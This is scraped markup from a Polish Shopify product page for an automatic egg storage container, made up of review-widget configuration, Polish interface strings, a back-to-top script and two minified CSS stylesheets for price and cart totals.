  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     <script src="//dessove.com/cdn/shop/t/41/assets/cart-drawer.js?v=44260131999403604181768809598" defer="defer"></script><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "71197360412"
  script.dataset.page = "product"
	script.dataset.productId = "8619312021788"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 71197360412,
	productName : "Automatyczny pojemnik do przechowywania jajek",
	productId : 8619312021788,
	productImage : ["\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"pl","lang_reviews":"Opinie","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"dessove","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Opinie klientów","no_reviews":"Nie ma jeszcze recenzji.","no_questions":"Nie ma jeszcze pytań.","write_reviews":"Napisz recenzję","name":"Twoje imię","email":"Twój email","feedback":"Twoja opinia","required":"Proszę wypełnić to pole","email_error":"To nie jest prawidłowy format wiadomości e-mail","add_photo":"Dodaj zdjęcie","submit":"Dodaj recenzję","success_message":"Dziękujemy za twoją opinię!","submitted_successfully":"Twoja recenzja została pomyślnie przesłana","continue_shopping":"Kontynuować zakupy","star":"Gwiazdki","reviews":"Opinie","error_tip":"Przepraszamy, coś poszło nie tak, spróbuj ponownie później","more":"Więcej","submitting":"przedkładający","show_full_review":"Pokaż pełną recenzję","helpful":"Pomocny?","sort_by":"Sortuj według","sort_by_options":["Priorytet zdjęć","Najnowsza","Najwyższe oceny","Najniższe oceny","Polecane"],"verified_purchase":"Zweryfikowany zakup","you_rating":"Twoja ocena","phone":"Numer telefonu","reply":"Odpowiedź","shop_name":"{{shop_name}}","item_type":"Typ przedmiotu:","product_pages_reviews":"{{star}} {{review_number}} Opinie","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Pokazuje kupujących","copy_succ":"Skopiowano pomyślnie","search_not_prod":"Nie znaleźliśmy pasujących produktów.","total_review":"{{review_number}} ★★★★★ zweryfikowanych ocen klientów","review_with_content":"{{content_review_number}} ze szczegółowymi recenzjami","no_content_review":"Bądź pierwszą osobą, która zostawi szczegółową recenzję!","separate_review_form":{"slide_1_title":"Jak oceniasz ten przedmiot?","slide_2_title":"Pokaż to","slide_2_subtitle":"Chcielibyśmy zobaczyć to w akcji!","slide_3_title":"Opowiedz nam więcej!","slide_4_title":"O tobie","slide_5_title":"Dzięki!","slide_5_subtitle":"Twoja recenzja została wysłana","discount":"Uzyskaj {{Discount}} zniżki na następny zakup!","add_photo":"Dodaj zdjęcie","or":"albo","add_video":"Dodaj wideo","back":"Wstecz","skip":"Pomiń","uploading":"Przesyłanie","uploading_video_tip":"Przesyłanie wideo, proszę czekać...","next":"Dalej","content_from_placeholder":"Podziel się swoim doświadczeniem","your_name":"Twoje imię","email":"E-mail","done":"Gotowe","continue":"Kontynuuj","rating_options":["Kocham to","Lubię to!","Jest w porządku","nie podobało się","Nienawidzę tego"],"discount_setting":{"title":"Masz kupon rabatowy {{currency}}{{Discount_amount}}!","subtitle":"Twoja recenzja została wysłana! Otrzymasz {{currency}}{{Discount_amount}} zniżki na następny zakup.","tip_1":"Dodaj zdjęcia i zyskaj {{currency}}{{Discount_amount}} zniżki na następny zakup!","tip_2":"Opublikuj prawdziwe uczucia, a otrzymasz {{currency}}{{Discount_amount}} zniżki na następny zakup!","tip_3":"Podziel się swoim doświadczeniem, aby otrzymać {{currency}}{{Discount_amount}} rabatu na następny zakup!","copy":"Kopiuj","no_discount":"Dodaj swoje zdjęcie lub wideo do recenzji i pomóż naszej społeczności kupujących!","photo_discount":"Dodaj zdjęcie, aby otrzymać {{currency}}{{Discount_amount}} zniżki na następny zakup!","video_discount":"Dodaj wideo, aby otrzymać {{currency}}{{Discount_amount}} zniżki na następny zakup!"},"select_product_title":"Wybierz produkt","search_product_input_prompt":"Szukaj produktów według nazwy...","add_media_to_review":"Dodaj multimedia do swojej recenzji {{product_title}}, otrzymaj [[Discount_amount]] zniżki na następne zakupy!","add_photo_or_video":"Dodaj zdjęcie lub film","no_thanks":"Nie, dziękuję","thanks_for_feedback":"Dziękujemy za opinię","see_other_products":"Zobacz inne produkty","use_discounts":"Wykorzystaj zniżki","close":"Zamknij","attr_next":"Dalej","attr_skip":"Pomiń","add_media_review":"Dodaj media do swojej recenzji dla {{product_title}}, Otrzymaj {{currency}}{{discount_amount}} zniżki na następne zakupy!","done_text":"Gotowe","copy":"Kopiuj","feedback_message":"Twoja recenzja została wysłana! Otrzymasz {{discountVal}} zniżki na następne zakupy.","privacy_policy":"Polityka Prywatności","terms":"Warunki","consent_text":"Przesyłając tę recenzję, wyrażasz zgodę na {{privacy_policy}} i {{terms}} Trustoo.io dotyczące przetwarzania Twoich danych osobowych.","select_all":"Wybierz wszystko co dotyczy","choose_one":"Wybierz jeden"},"summary":{"product_summary_title":"Co mówią klienci","product_summary_generated":"Wygenerowane przez AI z recenzji klientów","home_summary_title":"Co mówią klienci","home_summary_generated":"Wygenerowane przez AI z recenzji klientów"},"card_carousel":{"header_title":"Doskonały","header_review_rating_text":"średnia","header_review_count_text":"recenzje","text":{"title":"Nasi klienci nas kochają","desc":"{{total_rating}} gwiazdek na podstawie {{total_reviews}} recenzji"},"photo":{"title":"Nasi klienci nas kochają","desc":"{{total_rating}} gwiazdek na podstawie {{total_reviews}} recenzji"},"barrage":{"title":"Nasi klienci nas kochają","desc":"{{total_rating}} gwiazdek na podstawie {{total_reviews}} recenzji"}},"all_in_one_from":{"write_reviews":"Napisz recenzję","or":"albo","add_video":"Dodaj wideo","discount_setting":{"title":"Masz kupon rabatowy {{currency}}{{Discount_amount}}!","subtitle":"Twoja recenzja została wysłana! Otrzymasz {{currency}}{{Discount_amount}} zniżki na następny zakup.","tip_1":"Dodaj zdjęcia i zyskaj {{currency}}{{Discount_amount}} zniżki na następny zakup!","tip_2":"Opublikuj prawdziwe uczucia, a otrzymasz {{currency}}{{Discount_amount}} zniżki na następny zakup!","tip_3":"Podziel się swoim doświadczeniem, aby otrzymać {{currency}}{{Discount_amount}} rabatu na następny zakup!","copy":"Kopiuj","no_discount":"Dodaj swoje zdjęcie lub wideo do recenzji i pomóż naszej społeczności kupujących!","photo_discount":"Dodaj zdjęcie, aby otrzymać {{currency}}{{Discount_amount}} zniżki na następny zakup!","video_discount":"Dodaj wideo, aby otrzymać {{currency}}{{Discount_amount}} zniżki na następny zakup!"},"review":"Recenzja","title":"Tytuł","select_product_title":"Wybierz produkt","search_product_input_prompt":"Szukaj produktów według nazwy...","add_media_to_review":"Dodaj multimedia do swojej recenzji {{product_title}}, otrzymaj [[Discount_amount]] zniżki na następne zakupy!","add_photo_or_video":"Dodaj zdjęcie lub film","no_thanks":"Nie, dziękuję","thanks_for_feedback":"Dziękujemy za opinię","see_other_products":"Zobacz inne produkty","use_discounts":"Wykorzystaj zniżki","close":"Zamknij","attr_next":"Dalej","attr_skip":"Pomiń","add_media_review":"Dodaj media do swojej recenzji dla {{product_title}}, Otrzymaj {{currency}}{{discount_amount}} zniżki na następne zakupy!","done_text":"Gotowe","copy":"Kopiuj","feedback_message":"Twoja recenzja została wysłana! Otrzymasz {{discountVal}} zniżki na następne zakupy.","privacy_policy":"Polityka Prywatności","terms":"Warunki","consent_text":"Przesyłając tę recenzję, wyrażasz zgodę na {{privacy_policy}} i {{terms}} Trustoo.io dotyczące przetwarzania Twoich danych osobowych.","select_all":"Wybierz wszystko co dotyczy","choose_one":"Wybierz jeden","error_file_tip":"Przesyłanie zatrzymane, wykryto nieobsługiwany plik.","upload_tip":"Przesyłanie. Proszę przesłać po zakończeniu."},"question_and_answer":{"title":"Pytania","ask_a_question":"Zadaj pytanie","helpful":"czy było to pomocne?","desc_placeholder":"Proszę opisać pytanie szczegółowo","submit_question":"Wyślij pytanie","submitted":"Twoje pytanie zostało przesłane. Otrzymasz powiadomienie drogą mailową, gdy udzielona zostanie odpowiedź.","question":"Pytanie","thanks":"Dziękuję!","publish_title":"Czy to jest publiczne?","public_options_yes":"Sim","public_options_no":"Nie"},"referral":{"discount":"Dá {{currency}}{{friend_discount}}","reward":"Få {{currency}}{{advocate_reward}}","gift":"Daj swoim przyjaciołom prezent!","reward_desc":"Para cada amigo que use seu desconto {{currency}}{{friend_discount}}, você também receberá um desconto {{currency}}{{advocate_reward}}!","newOnly":"Zniżka ograniczona do nowych klientów","code":"Zdobądź kod rabatowy","got_discount_title":"Dostałeś {{currency}}{{friend_discount}} rabatu!","got_discount_desc":"Dzięki twojemu przyjacielowi masz {{currency}}{{friend_discount}} rabatu na zakupy w {{shop_name}}","copy":"Kopiuj","continue":"Kontynuuj","applied":"Kod zostanie zastosowany przy kasie","amount_tip":"Minimalna kwota zakupu: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"Nie możesz się odwołać do siebie, przepraszam. Ale nie martw się, odwoływanie się do przyjaciół i rodziny działa świetnie.","copied":"Skopiowane"},"checkout":{"title":"System automatycznie wystawi pozytywną recenzję, jeśli w określonym czasie nie zostanie dokonana ocena.","desc":"Możesz zmieniać recenzje w dowolnym momencie za pomocą linku podanego w e-mailu.","content":"{{review_number}}+  5-gwiazdkowe  recenzje","badge1":"Shopify dba o bezpieczeństwo Twoich informacji i płatności","badge2":"Proszę zmienić tekst w \"Niestandardowy tekst językowy\"","badge3":"Proszę zmienić tekst w \"Niestandardowy tekst językowy\""},"thankyou":{"title":"O automatycznych pozytywnych recenzjach","desc":"Zgadzając się, upoważniasz {{Store Name}} do automatycznego przesyłania pozytywnych recenzji w twoim imieniu, jeśli w określonym czasie po złożeniu zamówienia nie zostaną wystawione żadne recenzje, a te recenzje możesz zaktualizować w dowolnym momencie","agree":"Zgadzam się","notAgree":"Nie zgadzam się"},"time_ago":{"just":"Właśnie","minute":"{{time_number}} minutę temu","hour":"{{time_number}} godzinę temu","day":"{{time_number}} dzień temu","month":"{{time_number}} miesiąc temu","year":"{{time_number}} rok temu","minutes":"{{time_number}} minut temu","hours":"{{time_number}} godzin temu","days":"{{time_number}} dni temu","months":"{{time_number}} miesięcy temu","years":"{{time_number}} lat temu"},"store_review":{"write_btn_text":"Napisz recenzję sklepu","tab_name":"Recenzje sklepu"},"customer_extensions":{"store_review_title":"Opinie o sklepie","store_no_review_prompt":"Podziel się swoim doświadczeniem z tym sklepem.","product_review_title":"Opinie o produktach","product_no_review_prompt":"Nie zakupiono jeszcze żadnych produktów","order_button":"Przejdź do zamówienia","edit_review_button":"Edytuj opinie","select_product":"Wybierz produkt, o którym chcesz podzielić opinię","next_button":"Dalej","product_information":"Co myślisz o {{product_title}}?","media_reminder":"Dodaj zdjęcia","submit_button":"Wyślij opinie","thank_you_message":"Dziękujemy za twoją opinię!","done_button":"Gotowe","write_review_title":"Napisz opinię","submit_review_button":"Wyślij opinię","no_reviews_found":"Nie znaleziono opinii dla twoich zamówień.","write_review_button":"Napisz opinię","store_review_button":"Napisz opinię o sklepie","review_title":"Tytuł opinii","review_comment":"Komentarz opinii"},"preview":{"sandbox_preview":"Jesteś w obszarze podglądu sandbox. To nie jest Twoja rzeczywista strona sklepu. Wszystkie komentarze i dane tutaj to przykładowe dane i \u003cb\u003enie pojawią się w Twoim sklepie na żywo\u003c/b\u003e. Możesz także sprawdzić swój prawdziwy sklep tutaj.","no_review":"Nie masz jeszcze żadnych recenzji. Dodaj lub zbierz własne, aby zobaczyć je na żywo w swoim sklepie!","activate_widget":"Możesz także aktywować ten widget bezpośrednio z panelu administracyjnego, aby dopasować go do stylu i preferencji Twojego sklepu. Kliknij \u003c0\u003etutaj\u003c/0\u003e, aby rozpocząć.","check_store":"Sprawdź sklep na żywo","import_reviews":"Importuj recenzje","collect_reviews":"Zbieraj recenzje","photo_carousel":"Zalecane widgety: Karuzela zdjęć","ai_summary":"Zalecane widgety: Podsumowanie AI"},"review_tab_name":"Recenzje"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"zł","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    71197360412
</script><script id="tt_product" type="application/json">
    {"id": 8619312021788,"title": "Automatyczny pojemnik do przechowywania jajek", "image_url": "//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dessove.com/cdn/shop/t/41/assets/component-totals.css?v=161210893206162276351768809598
body_size: -420
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex;color:red;font-weight:700}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 0rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex;text-align:right}}
/*# sourceMappingURL=/cdn/shop/t/41/assets/component-totals.css.map?v=161210893206162276351768809598 */


--- FILE ---
content_type: text/css
request_url: https://dessove.com/cdn/shop/t/41/assets/component-price.css?v=74120393008551525731768809598
body_size: -78
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/41/assets/component-price.css.map?v=74120393008551525731768809598 */
